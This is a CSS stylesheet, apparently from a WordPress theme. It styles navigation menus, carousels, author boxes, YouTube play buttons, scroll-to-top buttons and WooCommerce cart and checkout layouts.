    .navbar-toggle .icon-bar:nth-of-type(3) {
        top: 2px;
    }

    .navbar-toggle .icon-bar {
        position: relative;
        transition: all 250ms ease-in-out;
    }

    .navbar-toggle.active .icon-bar:nth-of-type(1) {
        top: 6px;
        transform: rotate(45deg);
    }

    .navbar-toggle.active .icon-bar:nth-of-type(2) {
        background-color: transparent !important;
        transition: all 0ms ease-in-out;
    }

    .navbar-toggle.active .icon-bar:nth-of-type(3) {
        top: -6px;
        transform: rotate(-45deg);
    }
}@media only screen and (min-width:768px){

  .dropdown .dropdown-menu {
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -ms-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    opacity: 0;
  }
  .dropdown.open .dropdown-menu {
    opacity: 1 !important;
  }

  .dropdown.open .dropdown-menu {
    opacity: 1;
  }

  .navbar-right .dropdown-menu {
    left: auto;
    right: auto;
  }

  .dropdown-caret{
    float:right;
    padding-left:5px;
  }

}

.breadcrumb .divider{
    margin-left:5px;
    margin-right:5px;
}.slick-arrow{
	position: absolute;
	top: calc(50% - 35px);
	z-index: 2;
	/*font-size:30px;*/
	cursor:pointer;
	font-family: "Font Awesome 5 Pro" !important;
}

/*.slick-arrow:before{
	content: "" !important;
}*/

.slick-previous.slick-arrow{
	left: 10px;
	font-family: "Font Awesome 5 Pro" !important;
}
.slick-next.slick-arrow{
	right: 0px;
	font-family: "Font Awesome 5 Pro" !important;
}.slick-slide{outline:0;}.top-area .container > div:first-child,
.top-area .container-fluid > div:first-child{
	padding-left:0;
}
.top-area .row{
    display: flex;
    align-items:center;
}.ws-latest-posts-rows{
	padding-left:0;
}

.ws-latest-posts-rows li {
	list-style: none;
	display: block;
	clear: both;
	width:100%;
}
.ws-latest-posts-rows > div{
	display:block;
	clear:both;
	overflow:hidden;
	border-bottom:2px solid #d9d9d9;
	padding-bottom:20px;
	margin-bottom:20px;
}

.ws-recent-entries-featured-img{
	float:left !important;
	margin-right:15px;
	margin-bottom:15px;
}

.ws-latest-posts-rows li .ws-recent-entries-right-content{
		float:left;
        margin-left:25px;
}.author-avatar .avatar-image{
	width: auto;
	max-height: 100%;
}
.author-avatar{
	margin-right:15px;
}
.author-avatar, .author-description{
	float:left;
}

/* on the smallest screen sizes, force the column widths */
@media only screen and (max-width:450px) {

	.author-avatar{
		float:left;
		width:25%;
	}
	.author-description{
		float:left;
		width:75%;
	}
}
.col-xs-onefifth,
.col-sm-onefifth,
.col-md-onefifth,
.col-lg-onefifth {position: relative;min-height: 1px;padding-right: 15px;padding-left: 15px;}
@media only screen and (max-width:767px){.col-xs-onefifth{float:left;width:20%;}}
@media only screen and (min-width:768px) and (max-width:991px){.col-sm-onefifth{float:left;width:20%;}}
@media only screen and (min-width:992px) and (max-width:1199px){.col-md-onefifth{float:left;width:20%;}}
@media only screen and (min-width:1200px){.col-lg-onefifth{float:left;width:20%;}}.call-to-action{
		padding:30px;
	}@media only screen and (max-width:767px){
    .call-to-action .cta-inside .cta-inside-text,
	.call-to-action .cta-inside .btn {
        clear:both;
        display:block;
        text-align: center;
	}

	.ws-cta-button-wrapper{
        clear:both;
        display:block;
        text-align: center;
	}

	.ws-cta-button-wrapper .btn{
        text-align: center;
		display: inline-block;
		float: none !important;
		margin: 0 auto;
		clear: both;
	}
}@media only screen and (min-width:768px){
    .call-to-action .cta-inside {
		display: flex !important;
		align-items: center;
		justify-content: space-between;
	}
}.ws-image-center-text-overlay-outer-container{
	position: relative;
}
.ws-image-center-text-overlay-inner-container{
	display:flex;
	align-items:center;
	position: absolute;
	top: 0;
	height: 100%;
	width: calc(100% - 30px);
	text-align: center;
	justify-content: center;
}

.ws-image-center-text-overlay-outer-container > img{
	width:100%;
}.google-maps-responsive .embed-responsive-item{border:0}img.grayscale {
    filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale"); /* Firefox 3.5+, IE10 */
    filter: gray; /* IE6-9 */
    -webkit-filter: grayscale(100%); /* Chrome 19+ & Safari 6+ */
    -webkit-transition: all .6s ease; /* Fade to color for Chrome and Safari */
    -webkit-backface-visibility: hidden; /* Fix for transition flickering */
}

img.grayscale:hover {
    filter:none;
    -webkit-filter: grayscale(0%);
}.navbar-responsive-collapse.collapse.in{max-height:inherit;}.commentlist .avatar{
	width:48px !important;
	max-width:48px !important;
	height:48px !important;
	max-height:48px !important;
}.main-menu-area.outer-container .affix-top .navbar-header{display:none !important;}.main-menu-area .navbar {margin-bottom:0;}.line-separator{
    position: relative;
    z-index: 1;
}

.line-separator:before {
        border-top: 2px solid #dfdfdf;
        content:"";
        margin: 0 auto; /* this centers the line to the full width specified */
        position: absolute; /* positioning must be absolute here, and relative positioning must be applied to the parent */
        top: 50%;
		left: 0;
		right: 0;
		bottom: 0;
        width: 95%;
        z-index: -1;
    }

.line-separator  span {
        /* to hide the lines from behind the text, you have to set the background color the same as the container */
        background: #fff !important;
        padding: 0 15px !important;
}.commentlist .comment-container{padding-bottom:20px;overflow:hidden;}.commentlist{list-style:none;}.text-white{color:#fff !important;}.text-black{color:#000 !important;}.text-decoration-none{text-decoration:none !important;}.ws_checkbox li::before{font-family: "Font Awesome 5 Pro";}.ws_checkbox li::before{color: #35D040;content: "\f00c";font-size: 18px;margin: 0px 5px 0px -15px;}.ws_checkbox li{list-style:none !important;}.ws-fa-icon-container{text-align:center;}.center-it{display:block;float:none;clear:both;margin:0 auto;text-align:center;}.no-margin{margin:0 !important;}.no-padding{padding:0 !important}.line-height-2{line-height:2 !important}.navbar-toggle.pull-left{margin-left:15px !important}.mobile-menu .navbar-toggle{border-color:transparent}html{font-size:62.5%;}html{scroll-behavior: smooth;}@media screen and (prefers-reduced-motion: reduce) {
	html {
		scroll-behavior: auto;
	}
}img{max-width:100%;height:auto;}.roof-col-right,.roof-col-right .ws-swappable-module{text-align:right;}.ws-section{position:relative;overflow:hidden;}.edit-section-link{display:block;position:absolute;background-color:#000;color:#fff;float:right;right:0;bottom:0;z-index:2;padding:10px;}.edit-section-link:hover{color:#fff;text-decoration:none;}.edit-section-link .fa-icon{margin-right: 10px;}#wpadminbar, #wpadminbar a {color:#fff !important;}.wpcf7-form-control{max-width:100%;}.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:focus, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:focus, .navbar-default .navbar-nav > .open > a:hover{background-color:transparent;}.pagination li .active{background-color:#d9d9d9;}.nav>li>a:hover{
background-color:transparent;
}.ws-search-result-item{padding-bottom:20px;}.ws-search-result-item h3{border-bottom:1px solid #d9d9d9;}.clearfix{display:block;clear:both;overflow:hidden;}.clearfix-separator{border-color: #e0dede;background: radial-gradient(ellipse at 50% -50% , rgba(0, 0, 0, 0.5) 0px, rgba(255, 255, 255, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0);clear:both;display:block;}.clearfix-separator:after {background: radial-gradient(ellipse at 50% -50% , rgba(0, 0, 0, 0.5) 0px, rgba(255, 255, 255, 0) 65%) repeat scroll 0 0 rgba(0, 0, 0, 0);content: "";display: block;height: 6px;margin-top: 10px;width: 100%;}.video-shadow{border-color: #e0dede;background: radial-gradient(ellipse at 50% -50% , rgba(0, 0, 0, 0.5) 0px, rgba(255, 255, 255, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0);position:relative;top:-1px;}.video-shadow:after {background: radial-gradient(ellipse at 50% -50% , rgba(0, 0, 0, 0.5) 0px, rgba(255, 255, 255, 0) 65%) repeat scroll 0 0 rgba(0, 0, 0, 0);content: "";display: block;height: 75px;margin-top: 0;width: 100%;}.navbar{border-radius:0;border:none !important;}.gallery img{border-radius: 5px;padding: 3%;}.widget_search .input-group{width:100%;max-width:100%;}.outer-container{margin:0 auto;}.blog-page-post-row{overflow:hidden;padding-bottom:30px;}.blog_pagination .pagination_prev{float:left;font-size:1.4rem;}.blog_pagination .pagination_next{float:right;font-size:1.4rem;}.carousel-indicators {bottom: 0 !important;}.affix .navbar-nav {margin-top:15px;}#top-column-1,#top-column-2,#top-column-3{margin:0 auto;}.ws-announcement-area{padding-top:10px;padding-bottom:10px;}.very-top{padding-top:10px;padding-bottom:10px;}#content{padding-top:25px;padding-bottom:25px;}.ws-menu.affix{z-index:10;}header.header{z-index:10;}.nav.navbar-nav li>ul>li>ul{left:100%;top:-8px;}.ws-title-bar .outer-container .container{padding-left:20px;padding-right:20px;}.ws-title-bar{position:relative;}.ws-title-bar h1{margin:0;}.top-area{padding:10px 0;}#primary{padding:20px 0;}.gallery-img{margin:0 auto;}.header-col-right > div {text-align:right;}.ws-sidebar > div {padding-bottom:20px;}.ws-sidebar .widget-area li{list-style:none;font-size:1.4rem;border-bottom:1px solid #d9d9d9;padding:5px 0;}.ws-sidebar .widget-area ul{padding-left:0;}.ws-sidebar .wpcf7, .ws-sidebar .wpcf7 input, .ws-sidebar .wpcf7 textarea{max-width:100%;}.ws-sidebar .wpcf7 form p {font-size:1.3rem;}#calendar_wrap {border: 1px solid #ddd;border-radius: 3px;padding: 5px;}#wp-calendar {width: 100%;}table {background-color: transparent;max-width: 100%;}#wp-calendar caption {font-weight: bold;padding: 8px;text-align:center}#wp-calendar tr:last-child {border-bottom: medium none;}#wp-calendar tr {border-top: 1px solid #ddd;}#wp-calendar td {padding: 8px 0;text-align: center;}#footer {margin-bottom:0;}.footer-widget li {list-style:none;font-size:1.4rem;}.footer-widget h3 {text-align: center;margin-bottom: 20px;}#footer .container, #footer .container-fluid {padding: 20px 15px;}#sub-floor {font-size:1.3rem;}.copyright,.attribution{font-size:14px;}.post-section{margin-bottom:20px;}.ws-swappable-module{clear:both;}.ws_gallery a{padding-bottom:20px;}.author-avatar{display:flex;height:60px;width:60px;align-self:center;flex-direction: column;justify-content: center;}.author-info{padding:15px 0;clear:both;display:flex;}.author-description{display: flex;justify-content: center;flex-direction: column;}.author-description p{font-size:1.4rem; margin-bottom:0;}.cycle-slideshow {z-index: 0;}.flex{
	display:flex !important;
}
.align-items-center{
	align-items:center !important;
}.fancy-title{
	overflow:hidden;
}
.fancy-title span {
	display: inline-block;
	position: relative;
}
.fancy-title.title-border-left span:before,
.fancy-title.title-border-right span:after {
	content: "";
	position: absolute;
	height: 5px;
	border-top: 1px solid #333;
	top: 50%;
	width: 500px;
}
.fancy-title.title-border-left span:before {
	right: 100%;
	margin-right: 15px;
}
.fancy-title.title-border-right span:after {
	left: 100%;
	margin-left: 15px;
}
.ws-content-block-outer {
  padding-bottom: 20px; }
  .ws-content-block-outer .ws-content-block-inner {
    overflow: hidden;
    padding: 40px;
    border-radius: 21px;
    background-color: #fff; }
    .ws-content-block-outer .ws-content-block-inner.dropshadow {
      box-shadow: 0 12px 24px 0 rgba(0, 0, 0, 0.06); }
    .ws-content-block-outer .ws-content-block-inner .ws-content-block--title {
      color: #0f3773;
      margin-bottom: 20px; }
    .ws-content-block-outer .ws-content-block-inner .ws-fa-icon-container fa-icon {
      color: inherit;}
    .ws-content-block-outer .ws-content-block-inner .section-dropshadow-content-area {
      color: #4a4a4a;
      /*font-size: 28px;
      font-weight: 300;
      line-height: 47px;*/
      text-shadow: 0 12px 54px 0 rgba(0, 0, 0, 0.1); }
      .delayed-player img{
    width:100%;
    height:100%;
}
.ytp-large-play-button {
    position: absolute;
    left: 50%;
    top: 50%;
    width: 68px;
	height: 48px;
	margin-left: -34px;
	margin-top: -24px;
	-moz-transition: opacity .25s cubic-bezier(0.0,0.0,0.2,1);
	-webkit-transition: opacity .25s cubic-bezier(0.0,0.0,0.2,1);
	transition: opacity .25s cubic-bezier(0.0,0.0,0.2,1);
}
.ytp-button:focus, .ytp-button {
    outline: 0;
}

.ytp-button {
    border: none;
    background-color: transparent;
	padding: 0;
	color: inherit;
	text-align: inherit;
	font-size: 100%;
	font-family: inherit;
	cursor: default;
	line-height: inherit;
}


.ytp-large-play-button svg {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}

.ytp-button:not([aria-disabled="true"]):not([disabled]):not([aria-hidden="true"]) {
cursor: pointer;
}

.ytp-button {
    color: inherit;
    text-align: inherit;
	font-size: 100%;
	font-family: inherit;
	cursor: default;
	line-height: inherit;
}

.ytp-large-play-button-bg {
    -moz-transition: fill .1s cubic-bezier(0.4,0.0,1,1),fill-opacity .1s cubic-bezier(0.4,0.0,1,1);
	-webkit-transition: fill .1s cubic-bezier(0.4,0.0,1,1),fill-opacity .1s cubic-bezier(0.4,0.0,1,1);
	transition: fill .1s cubic-bezier(0.4,0.0,1,1),fill-opacity .1s cubic-bezier(0.4,0.0,1,1);
	fill: #1f1f1f;
	fill-opacity: .81;
}

.ytp-button:hover .ytp-large-play-button-bg {
    -moz-transition: fill .1s cubic-bezier(0.0,0.0,0.2,1),fill-opacity .1s cubic-bezier(0.0,0.0,0.2,1);
	-webkit-transition: fill .1s cubic-bezier(0.0,0.0,0.2,1),fill-opacity .1s cubic-bezier(0.0,0.0,0.2,1);
	transition: fill .1s cubic-bezier(0.0,0.0,0.2,1),fill-opacity .1s cubic-bezier(0.0,0.0,0.2,1);
	fill: #cc181e !important;
	fill-opacity: 1;
}button, .button, .btn{border-radius:0 !important;}
.ws-btn {
  padding: 8px 10px;
  display: inline-flex;
  justify-content: center;
  flex-direction: row;
  align-content: center;
  align-items: center; }
  .ws-btn .icon-before {
    margin-right: 8px; }
  .ws-btn .icon-after {
    margin-left: 8px; }#offcanvas_menu_mobile .navbar-nav{margin:7px 0px !important;}.scroll-to-top {
  display: none;
            position:absolute;
}

.scroll-to-top-inner {
  display: flex;
  position: fixed;
  flex-direction: column;
  justify-content: center;
  height: 94px;
  width: 94px;
  border: 1px solid #FFFFFF;
  border-radius: 5px;
  background-color: rgba(0, 0, 0, 0.65);
  box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.1);
  text-align: center;
  text-decoration: none;
  z-index: 99;
  bottom: 10px;
  color: #fff;
}

.scroll-to-top-inner span:not(.fa-icon) {
  font-size: 12px;
  text-transform: uppercase;
  line-height: 1.1;
  display: block;
  width: 55px;
  margin: 0 auto;
  text-align: center;
  clear: both;
}

.scroll-to-top-inner .fa-icon {
  margin-bottom: 10px;
  display: block;
  clear: both;
}

.scroll-to-top-inner:hover, .scroll-to-top-inner:active, .scroll-to-top-inner:focus {
  text-decoration: none;
  color: #fff !important;
}
.scroll-to-top.left .scroll-to-top-inner{
	  left: 10px;
	  right: auto;
	  
	}
	
	.scroll-to-top.right .scroll-to-top-inner{
	  right: 10px;
	  left: auto;
	  
	}@media only screen and (max-width: 767px) {
  .scroll-to-top.style4 .scroll-to-top-inner {
    height: 50px;
    width: 50px;
  }
  .scroll-to-top.style4 .scroll-to-top-inner > .fa-icon {
    font-size: 1.5em;
    margin-bottom: 0;
  }
  .scroll-to-top.style4 .scroll-to-top-inner > span:not(.fa-icon) {
    display: none !important;
  }
}.blog article{border-bottom: 1px solid #d9d9d9;margin-bottom: 20px;padding-bottom: 15px;}.prev_next_links_container{padding: 10px 0;border-top: 1px solid rgb(217, 217, 217);border-bottom: 1px solid rgb(217, 217, 217);margin-top: 20px;margin-bottom: 15px;}h1,.h1{color:#000000;}h2,.h2{color:#000000;}h3,.h3{color:#000000;}h4,.h4{color:#000000;}h5,.h5{color:#000000;}h6,.h6{color:#000000;}a{color:#0EA8A4}a:hover{color:#000000}body{background-color:#fff;}.outer-container > .container{width: 100%;}.site-logo{max-height:100px;width:auto;}.navbar-brand svg, .site-logo svg {
  height: auto;
  max-height: 100%; }.main_menu .ws-menu ul li a,.main_menu .navbar-inverse .navbar-nav > li > a { color: #9A9696;}.main_menu .ws-menu ul li a:hover, .main_menu .ws-menu ul li a:active,.main_menu .navbar-inverse .navbar-nav > li > a:hover { color: #000000;}.main_menu .ws-menu .navbar .current-menu-item a { background-color: transparent !important;}.main_menu .ws-menu .navbar .current_page_item a, .main_menu .ws-menu .navbar .active a { color: #000000;}.mobile_menu_dropdown_arrow{
position: relative;
top: -40px;
	margin-bottom: -40px;
	float: right;
}

.mobile-menu .menu-has-children{
    width: calc(100% - 40px);
}.main-menu-area{background-color:}@media only screen and (min-width:768px){.nav.navbar-nav{width:100% !important;display: flex;justify-content: space-between;}.nav.navbar-nav > li {flex-grow: 1;}.affix .navbar-responsive-collapse{float:right;}}body{font-family:Josefin Sans;}.main_menu ul li a{font-weight:400;}.ws-custom-font-1{}.ws-custom-font-2{}p{font-size:1.6rem;}h1,.h1{font-size:2.3rem;}h2,.h2{font-size:2.0rem;}h3,.h3{font-size:2.0rem;}h4,.h4{font-size:1.5rem;}h5,.h5{font-size:1.4rem;}h6,.h6{font-size:1.2rem;}.very-top{background-color: #ffffff;}.very-top > .container{background-color: transparent;}.top-area > .container{background-color: #fff;}.top-area{background-color: #fff;}#footer-widgets > .container{background-color: transparent;}#footer-widgets{background-color: transparent;}.basement > .container{background-color: transparent;}.basement{background-color: transparent;}.basement{color:#FFFFFF}.basement a{color:#FFFFFF}.social-fa-module a{ font-size: 22px;padding-right:20px;padding-left:20px;}.social-custom-module{}.social-custom-module a {display: inline-block;height:50px;width:50px;margin-left:5px;margin-right:5px;}.social-custom-module img {background-repeat: no-repeat;display: block;margin: 0 auto;text-align: center;height:30px;padding-top:10px;}.social-fa-module .fa{color:#000000}.social-fa-module .fab, .social-fa-module .fas, .social-fa-module .far, .social-fa-module .fal{color:#000000}.social-fa-module a:hover .fa{color:#000000 !important;}.social-custom-module * {background-color:#000000;}.carousel-caption{}.carousel-inner .item img{width:100%}.gform_widget li{border-bottom:none !important;}.gfield.hidden-label > label{
	display: none !important;
}.woocommerce-terms-and-conditions{padding:0 10px;}.woocommerce label{font-weight:normal;}.woocommerce #comment,.woocommerce .input-text{background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;box-shadow:0 1px 1px rgba(0,0,0,.075) inset;color:#555;display:block;font-size:14px;height:34px;padding:6px 12px;transition:border-color .15s ease-in-out 0s,box-shadow .15s ease-in-out 0s}.woocommerce .qty.text{padding-right:0}.woocommerce ul.products{margin-left:-15px;margin-right:-15px;}.related.products{clear:both !important;}#customer_details{overflow:hidden;}.place-order.form-row{overflow:hidden;}.cart-collaterals{overflow:hidden;}.woocommerce-cart label[for="coupon_code"]{display:none !important;}.single-product .type-product .images .thumbnails img{padding-bottom:10px;}.added_to_cart.wc-forward{display:block !important;}.woocommerce-product-gallery__wrapper .zoomImg{background-color:#fff;}.woocommerce div.product div.images .flex-control-thumbs{margin-top: 15px;}.woocommerce div.product div.images .flex-control-thumbs li{padding:10px;}@media only screen and (max-width:767px){.woocommerce-cart .product-thumbnail::before{content: "";}}.woocommerce-checkout .checkbox input[type="checkbox"]{position: unset !important;}.woocommerce #content div.product .woocommerce-tabs, .woocommerce #content div.product .woocommerce-tabs ul.tabs::after, .woocommerce #content div.product div.thumbnails a.first, .woocommerce #content div.product div.thumbnails::after, .woocommerce .cart-collaterals::after, .woocommerce .col2-set::after, .woocommerce .woocommerce-pagination ul.page-numbers::after, .woocommerce div.product .woocommerce-tabs, .woocommerce div.product .woocommerce-tabs ul.tabs::after, .woocommerce div.product div.thumbnails a.first, .woocommerce div.product div.thumbnails::after, .woocommerce ul.products, .woocommerce ul.products::after, .woocommerce-page #content div.product .woocommerce-tabs, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs::after, .woocommerce-page #content div.product div.thumbnails a.first, .woocommerce-page #content div.product div.thumbnails::after, .woocommerce-page .cart-collaterals::after, .woocommerce-page .col2-set::after, .woocommerce-page .woocommerce-pagination ul.page-numbers::after, .woocommerce-page div.product .woocommerce-tabs, .woocommerce-page div.product .woocommerce-tabs ul.tabs::after, .woocommerce-page div.product div.thumbnails a.first, .woocommerce-page div.product div.thumbnails::after, .woocommerce-page ul.products, .woocommerce-page ul.products::after {clear: both;}.woocommerce ul.products li.first{
        clear:none !important;
    }.woocommerce-MyAccount-navigation-link a:before{font-family: "Font Awesome\ 5 Pro";margin-right:10px;}.woocommerce-MyAccount-navigation-link--dashboard a:before{content: "\f0e4";}.woocommerce-MyAccount-navigation-link--orders a:before{content: "\f0d6";}.woocommerce-MyAccount-navigation-link--subscriptions a:before{content: "\f005";}.woocommerce-MyAccount-navigation-link--payment-methods a:before{content: "\f38a";}.woocommerce-MyAccount-navigation-link--downloads a:before{content: "\f019";}.woocommerce-MyAccount-navigation-link--edit-address a:before{content: "\f015";}.woocommerce-MyAccount-navigation-link--vouchers a:before{content: "\f53d";}.woocommerce-MyAccount-navigation-link--edit-account a:before{content: "\f2c2";}.woocommerce-MyAccount-navigation-link--customer-logout a:before{content: "\f08b";}@media only screen and (max-width: 767px) {#place_order{display:block;width:100%;}.woocommerce-cart .actions .coupon{display:block;overflow: hidden;margin:5px 0 15px 0;}.woocommerce-cart .actions input[name="apply_coupon"]{float:right;}.woocommerce-cart .actions input[name="update_cart"]{display:block;width:100%;}.ws-cart-collaterals{display:block;}
	table.shop_table_responsive thead {
		display: none; }
	table.shop_table_responsive tbody tr:first-child td:first-child {
		border-top: 0; }
	table.shop_table_responsive tbody th {
		display: none; }
	table.shop_table_responsive tr {
		display: block; }
	table.shop_table_responsive tr td {
		display: block;
		text-align: right !important; }
	table.shop_table_responsive tr td.order-actions {
		text-align: left !important; }
	table.shop_table_responsive tr td:before {
		content: attr(data-title) ': ';
		font-weight: 700;
		float: left; }
	table.shop_table_responsive tr td.product-remove:before, table.shop_table_responsive tr td.actions:before {
		display: none; }
	table.shop_table_responsive tr:nth-child(2n) td {
		background-color: rgba(0, 0, 0, 0.025); }

	table.my_account_orders tr td.order-actions {
		text-align: left; }
	table.my_account_orders tr td.order-actions:before {
		display: none; }
	table.my_account_orders tr td.order-actions .button {
		float: none;
		margin: 0.125em 0.25em 0.125em 0; }

	.cart-collaterals .cart_totals, .cart-collaterals .shipping_calculator, .cart-collaterals .cross-sells {
		width: 100%;
		float: none;
		text-align: left; }

	.woocommerce-checkout form.login .form-row {
		width: 100%;
		float: none; }

	#payment .terms {
		text-align: left;
		padding: 0; }
	#payment #place_order {
		float: none;
		width: 100%;
		box-sizing: border-box;
		margin-bottom: 1em; }

	.lost_reset_password .form-row-first, .lost_reset_password .form-row-last {
		width: 100%;
		float: none;
		margin-right: 0; }

	table.shop_table_responsive td.product-quantity .quantity{
		overflow:hidden;
	}
	table.shop_table_responsive td.product-quantity .quantity .input-text.qty{
		float:right;
	}}.ws-checkout-billing{padding-left:0 !important;}.ws-checkout-shipping{padding-right:0 !important;}@media only screen and (max-width: 767px) {.ws-checkout-billing{padding-left:0 !important;padding-right:0 !important;}.ws-checkout-shipping{padding-left:0 !important;padding-right:0 !important;}}@media only screen and (min-width: 768px) {#place_order{float:right;}.woocommerce-cart .actions .coupon{width:50%;float:left;}.woocommerce-cart .actions input[name="update_cart"]{float:right;}.ws-cart-collaterals{float:right;}.woocommerce-result-count{float:left;}.woocommerce-ordering{float:right;}.woocommerce-cart-quickview > .dropdown-menu{left:auto;right:0;}.woocommerce-result-count{float:left;}.woocommerce-ordering{float:right;}}.cart_totals{border:1px solid rgba(0,0,0,.1);border-collapse:separate;border-radius:5px;margin:0 -1px 24px 0;text-align:left;width:100%;padding:0 12px}.woocommerce .products ul li, .woocommerce ul.products li{margin-bottom:30px;}.woocommerce-product-search .input-group-btn .btn{border-top-left-radius: 0;border-bottom-left-radius: 0;}.woocommerce .cart .button, .woocommerce .cart input.button, .add_to_cart_button, .single_add_to_cart_button{background-color:#6FC6C4 !important;color:#FFFFFF !important;}.checkout-button{background-color:#6FC6C4 !important;color:#FFFFFF !important;}.woocommerce-message .button{background-color:#6FC6C4 !important;color:#FFFFFF !important;}#place_order{background-color:#6FC6C4 !important;color:#FFFFFF !important;}.woocommerce .variations.table .label{font-size:100%;}.woocommerce .variations.table .label label{margin-top:10px;color:#000;}#ship-to-different-address{overflow:hidden;}#ship-to-different-address label.checkbox{float:left;margin-top:0 !important;margin-bottom:0 !important;}#ship-to-different-address label span{ font-weight:500;}#ship-to-different-address .input-checkbox{float:left;margin-top:7px;margin-left:10px}#ship-to-different-address-checkbox {
	  position: relative !important;
	  float: none !important;
	}.woocommerce-pagination-wrapper{display:block;text-align: center;}.woocommerce-pagination-wrapper .pagination{display: inline-block;clear:both;}.widget_product_categories ul.product-categories{padding-left:0 !important;}.woocommerce-mini-cart-dropdown-outer {
  list-style-type: none !important;
  float: right;
  display: flex;
  align-items: baseline;
}
.woocommerce-mini-cart-dropdown-outer .woocommerce-mini-cart-dropdown {
  font-weight: bold;
}
.woocommerce-mini-cart-dropdown-outer .woocommerce-mini-cart-dropdown.no-items-in-cart .dropdown-menu {
  display: none !important;
}
.woocommerce-mini-cart-dropdown-outer .woocommerce-mini-cart-dropdown .header-shopping-bag-holder {
  position: relative;
  display: inline-block;
  margin-left: 10px;
}
.woocommerce-mini-cart-dropdown-outer .woocommerce-mini-cart-dropdown .header-shopping-bag-holder img {
  width: 35px;
  position: relative;
  top: -5px;
}
.woocommerce-mini-cart-dropdown-outer .woocommerce-mini-cart-dropdown .header-shopping-bag-holder .items-in-cart {
  position: absolute;
  text-align: center;
  float: none;
  color: #476386;
  font-weight: bold;
  z-index: 9;
  display: block;
  top: 10px;
  width: 100%;
}
.woocommerce-mini-cart-dropdown-outer .woocommerce-mini-cart-dropdown .dropdown-menu {
  margin-top: 0;
  min-width: 325px;
}
.woocommerce-mini-cart-dropdown-outer .woocommerce-mini-cart-dropdown .dropdown-menu li {
  border-bottom: 1px solid #ececec;
  position: relative;
}
.woocommerce-mini-cart-dropdown-outer .woocommerce-mini-cart-dropdown .dropdown-menu li a:not(.remove) {
  overflow: hidden;
  width: 100%;
  display: block;
  height: 100%;
  padding: 10px !important;
}
.woocommerce-mini-cart-dropdown-outer .woocommerce-mini-cart-dropdown .dropdown-menu li a.remove {
  right: 10px;
  position: absolute;
  padding: 0;
  top: calc(50% - 10px);
  font-size: 1.5em;
  height: 1em;
  width: 1em;
  text-align: center;
  line-height: 1;
  border-radius: 100%;
  text-decoration: none;
  font-weight: 700;
  color: #ccc !important;
  border: 1px solid #ccc;
  
  
      display: flex;
      justify-content: center;
      align-content: center;
      flex-direction: column;
      width: 20px;
      height: 20px;
      line-height: 1;
      
      
}
.woocommerce-mini-cart-dropdown-outer .woocommerce-mini-cart-dropdown .dropdown-menu li a.remove:hover {
          background-color:#ff0000;
        color:#fff !important;
}
.woocommerce-mini-cart-dropdown-outer .woocommerce-mini-cart-dropdown .dropdown-menu li .menu-cart-item-details {
  white-space: initial !important;
  position: relative;
  display: block;
  overflow: hidden;
}
.woocommerce-mini-cart-dropdown-outer .woocommerce-mini-cart-dropdown .dropdown-menu li .menu-cart-item-details .menu-cart-item-image {
  float: left;
  margin-right: 15px;
}
.woocommerce-mini-cart-dropdown-outer .woocommerce-mini-cart-dropdown .dropdown-menu li .menu-cart-item-details .menu-cart-item-name-container {
  margin-right: 25px;
  float: left;
}
.woocommerce-mini-cart-dropdown-outer .woocommerce-mini-cart-dropdown .dropdown-menu li .menu-cart-item-details .menu-cart-item-name-container .menu-cart-item-name, .woocommerce-mini-cart-dropdown-outer .woocommerce-mini-cart-dropdown .dropdown-menu li .menu-cart-item-details .menu-cart-item-name-container .menu-cart-item-quantity-price {
  display: block;
}
.woocommerce-mini-cart-dropdown-outer .woocommerce-mini-cart-dropdown .dropdown-menu li .menu-cart-item-details .menu-cart-item-name-container .menu-cart-item-quantity-price--qty {
  color: #b5b5b5;
}
.woocommerce-mini-cart-dropdown-outer .woocommerce-mini-cart-dropdown .dropdown-menu li .menu-cart-item-details .menu-cart-item-name-container .menu-cart-item-quantity-price--price {
  font-weight: bold;
  color: #707070;
}
.woocommerce-mini-cart-dropdown-outer .woocommerce-mini-cart-dropdown .dropdown-menu li.mini-cart--btn-cart, .woocommerce-mini-cart-dropdown-outer .woocommerce-mini-cart-dropdown .dropdown-menu li.mini-cart--btn-checkout {
  padding-left: 10px !important;
  padding-right: 10px !important;
}
.woocommerce-mini-cart-dropdown-outer .woocommerce-mini-cart-dropdown .dropdown-menu li.mini-cart--btn-cart .btn, .woocommerce-mini-cart-dropdown-outer .woocommerce-mini-cart-dropdown .dropdown-menu li.mini-cart--btn-checkout .btn {
  font-weight: bold;
}
.woocommerce-mini-cart-dropdown-outer .woocommerce-mini-cart-dropdown .dropdown-menu .mini-cart--subtotal {
  display: block;
  text-align: center;
  border-bottom: 1px solid #d9d9d9;
  font-weight: bold;
  color: #777;
}
.woocommerce-mini-cart-dropdown-outer .woocommerce-mini-cart-dropdown .dropdown-menu .mini-cart--subtotal:hover {
  background-color: transparent;
}
.woocommerce-mini-cart-dropdown-outer .woocommerce-mini-cart-dropdown .dropdown-menu .mini-cart--subtotal .woocommerce-Price-amount {
  color: #111;
}
.woocommerce-mini-cart-dropdown-outer .woocommerce-mini-cart-dropdown .dropdown-menu .mini-cart--btn-cart, .woocommerce-mini-cart-dropdown-outer .woocommerce-mini-cart-dropdown .dropdown-menu .mini-cart--btn-checkout {
  margin-top: 10px;
  padding-left: 15px;
  padding-right: 15px;
}
.woocommerce-mini-cart-dropdown-outer .woocommerce-mini-cart-dropdown .dropdown-menu .mini-cart--btn-cart .btn, .woocommerce-mini-cart-dropdown-outer .woocommerce-mini-cart-dropdown .dropdown-menu .mini-cart--btn-checkout .btn {
  color: #fff;
}
.woocommerce-mini-cart-dropdown-outer .woocommerce-mini-cart-dropdown .cart-contents {
  display: block;
}
